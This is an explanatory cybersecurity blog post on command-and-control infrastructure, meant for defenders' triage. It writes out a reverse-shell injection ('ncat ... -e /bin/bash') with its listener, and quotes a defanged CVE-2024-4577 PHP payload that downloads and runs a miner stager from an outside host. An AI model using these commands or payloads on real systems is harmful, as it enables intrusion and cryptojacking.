What is C2?
In cybersecurity, Command and Control (or simply C2) term refers to the infrastructure - computer systems and communication methods - used by attackers to maintain connection with compromised machines after the initial exploitation in order to orchestrate and perform malicious activities such as subsequent cyberattacks, malware propagation, data theft, or cryptojacking.

We can use a simple puppet metaphor to convey the basic C2 concept:
A vulnerable computer system is a dummy
A puppeteer is a threat actor, who:
Runs a vulnerability scanner that evaluates if the dummy can be turned into a marionette
Executes an exploit (rigs the puppet’s limbs to the strings) and establishes a callback, e. g. a reverse shell (attaches the strings to the control bar)
Operates a control bar (C2 server), forcing the now-puppet to do their bidding
Consider the following practical example:
192.68.11.100 is a victim running Damn Small Vulnerable Web application (DSVW), that is known to have
domainparameter susceptible to command injection (thus, we omit a scanning step here)192.168.11.16 is an attacker who uses
curlto exploit the aforementioned vulnerability by injecting thencat 192.168.11.11 9001 -e /bin/bashcommand that initiates a remote shell session from the victim to the C2 server192.168.11.1 is a C2 server that listens for incoming connections with
ncat -lvnp 9001. Upon receiving a callback from 192.68.11.100, an interactive shell session is established, allowing C2 server to execute commands on the victim (now-zombie) - establish persistence, exfiltrate data, pivot to other hosts on the network, or join a botnet.
Beyond simplicity
 You can also think of C2s as sinister nerve centers, similar to the telepathic Brain Bugs featured in Starship Troopers.
You can also think of C2s as sinister nerve centers, similar to the telepathic Brain Bugs featured in Starship Troopers.
While core principles remain the same as outlined above, real-world command and control infrastructures are dramatically greater in size, and far more complex:
Malicious actors often run C2s on compromised devices and use bulletproof hosting providers (BPH)
C2 architecture can be:
Centralized, with one main node - classic client-server model
Decentralized (peer-to-peer, P2P) - nodes relaying calls and responses between each other, can be a fallback mechanism for centralized model
Mixed - combinations of the above that can also include redirectors, load balancers, proxy servers, monitoring tools, legitimate CDNs and other services, as well as out-of-band communication channels (we’ll talk about these in the last section)
To blend in with normal network activity and avoid detection / attribution, traffic between the nodes is obfuscated (e. g. by randomizing beaconing intervals and adding junk data to complicate the communication protocol analysis), tunneled, and / or encrypted.
Most of the processes are automated and scaled in a fashion similar to DevOps methodology, i. e. utilizing infrastructure as code. Authentication mechanisms for access control may also be employed to limit access solely to the botnet’s originator
Some malware strains use domain generation algorithms (DGA) to rapidly generate new domain names, that in turn can be as fast registered via APIs provided by registrars. This technique, known as domain fluxing, allows botnet operators to increase evasion chances (e. g. circumvent blocklists) and avoid service interruptions - such as security researchers or law enforcement shutting down botnets.
- This might be combined with fast fluxing, an idea to associate multiple IP addresses with a single domain and have them frequently swapped through changing DNS records
Conventional vs. Out-of-Band
Normally, looking for callback traffic is somewhat straightforward. For instance, you can sift through your web server’s logs, and find something akin to:
POST /php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3D0+%ADd+disable_functions%3D""+%ADd+allow_url_include%3Don+%ADd+auto_prepend_file%3Dphp%3A//input HTTP/1.1
Host: <ip>:8080
Content-Length: 156
Redirect-Status: params
<?php phpinfo();$fileContent = file_get_contents("hxxp://down[.]mvip8[.]ru/svchost[.]exe");file_put_contents("install[.]exe", $fileContent);system("install[.]exe");?>It’s an attempt to exploit CVE-2024-4577, and in our example it’s a multi-stage attack. Upon the successful exploitation, the PHP payload would fetch a and run a stager located at hxxp://down[.]mvip8[.]ru/svchost[.]exe (analysis), which in turn will download and extract a dropper from hxxp://down[.]mvip8[.]ru/bin[.]zip
Circling back to the previous chapter - note how the download domain’s IP changes between the ping runs:
~ % ping -4 -c2 down[.]mvip8[.]ru
PING (172[.]67[.]130[.]102) 56(84) bytes of data.
64 bytes from 172[.]67[.]130[.]102 (172[.]67[.]130[.]102): icmp_seq=1 ttl=55 time=25.4 ms
64 bytes from 172[.]67[.]130[.]102 (172[.]67[.]130[.]102): icmp_seq=2 ttl=55 time=20.2 ms
--- ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 20.209/22.803/25.397/2.594 ms
~ % ping -4 -c2 down[.]mvip8[.]ru
PING (104[.]21[.]8[.]89) 56(84) bytes of data.
64 bytes from 104[.]21[.]8[.]89 (104[.]21[.]8[.]89): icmp_seq=1 ttl=55 time=25.5 ms
64 bytes from 104[.]21[.]8[.]89 (104[.]21[.]8[.]89): icmp_seq=2 ttl=55 time=19.2 ms
--- ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.218/22.350/25.482/3.132 msbin.zip contents:
Taskmgr.exe(analysis), which is a crypto minerWinRing0x64.sys(analysis), which is a vulnerable Windows driver used for privilege elevationconfig.json, which is a configuration file for the crypto miner:
<SNIP>
"pools": [
{
"algo": null,
"coin": null,
"url": "yn.mvip8.ru:3333",
"user": "49J2yzHRcH8hAWSZajkjT2KztGjAMuTFKh5BxAUGdqomPkhvMmBNc9viDSVymu5V5SAqJrNHf4y9E6rLNArYWtuSJNtVEYv",
"pass": "newln.122.228.245.156",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null,
"submit-to-origin": false
}
]
<SNIP>Pinging yn[.]mvip8[.]ru reveals two different IPs as well:
~ % ping -4 -c2 yn.mvip8.ru
PING yn[.]mvip8[.]ru (103[.]173[.]254[.]78) 56(84) bytes of data.
64 bytes from 103[.]173[.]254[.]78 (103[.]173[.]254[.]78): icmp_seq=1 ttl=47 time=236 ms
64 bytes from 103[.]173[.]254[.]78 (103[.]173[.]254[.]78): icmp_seq=2 ttl=47 time=238 ms
--- yn[.]mvip8[.]ru ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 236.057/237.213/238.370/1.156 ms
~ % ping -4 -c2 yn[.]mvip8[.]ru
PING yn.mvip8.ru (136[.]244[.]83[.]0) 56(84) bytes of data.
64 bytes from 136[.]244[.]83[.]0[.]vultrusercontent[.]com (136[.]244[.]83[.]0): icmp_seq=1 ttl=48 time=108 ms
64 bytes from 136[.]244[.]83[.]0[.]vultrusercontent[.]com (136[.]244[.]83[.]0): icmp_seq=2 ttl=48 time=108 ms
--- yn[.]mvip8[.]ru ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 107.555/108.013/108.472/0.458 msIdeally, your next action is to block all the discovered artifacts on your firewall:
Source IP you received the initial HTTP request from
IPs and domains of the servers that host the executable files
IPs and domains the executable files reach out to for additional downloads / instructions
This course of action is not always as clear. Some threat actors utilize alternative communication paths for C2s in order to bypass the ‘traditional’ network channels, significantly complicating the discovery process.
Some examples:
- Hammertoss backdoor will check if certain Twitter accounts posted any images that have steganographically embedded instructions
- For the proof-of-concept deep dive, see this blog post
- More complicated, AI-enhanced version of the concept: https://arxiv.org/pdf/2009.07707
- IRC botnets
- Instant messaging app-based C2s
- DNS-based C2s
- ICMP tunneling
- C2 channel that utilizes X.509 certificates over mTLS
- Counter-Strike 1.6 as malware C2
As you see, the variety of methods and techniques is limited only by the attacker’s imagination. Thankfully, in case of a real cyberattack, you can focus on investigating these while GreyNoise tells you what to not worry about in your triage queue.